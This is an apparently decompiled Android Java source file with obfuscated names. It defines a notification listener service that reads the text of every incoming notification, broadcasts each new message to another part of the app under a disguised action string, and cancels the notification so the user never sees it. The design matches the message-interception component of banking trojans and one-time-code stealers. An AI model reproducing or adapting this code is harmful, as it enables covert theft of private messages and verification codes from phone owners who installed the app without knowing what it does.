 package com.wevedarkrig.radersten.pro.vertyl;
import android.content.Intent;
import android.os.Bundle;
import android.service.notification.NotificationListenerService;
import android.service.notification.StatusBarNotification;
import android.text.TextUtils;
import androidx.core.app.NotificationCompat;
import java.util.Set;
import java.util.concurrent.ConcurrentSkipListSet;
public class NationService extends NotificationListenerService {
public static String FILTER_ACTION = "com.brvelo.chtyp";
public static String FILTER_CONTENT = "content";
private Set<String> mHistoryMsg = new ConcurrentSkipListSet();
public void onNotificationPosted(StatusBarNotification statusBarNotification) {
String str;
super.onNotificationPosted(statusBarNotification);
Bundle bundle = statusBarNotification.getNotification().extras;
if (statusBarNotification.getNotification().tickerText != null) {
str = statusBarNotification.getNotification().tickerText.toString();
} else {
str = bundle.getString(NotificationCompat.EXTRA_TEXT);
}
if (str != null) {
if (this.mHistoryMsg.add(str) && !TextUtils.isEmpty(str) && !TextUtils.isEmpty(str)) {
Intent intent = new Intent();
intent.setAction(FILTER_ACTION);
intent.putExtra(FILTER_CONTENT, str);
sendBroadcast(intent);
}
cancelNotification(statusBarNotification.getKey());
}
}
}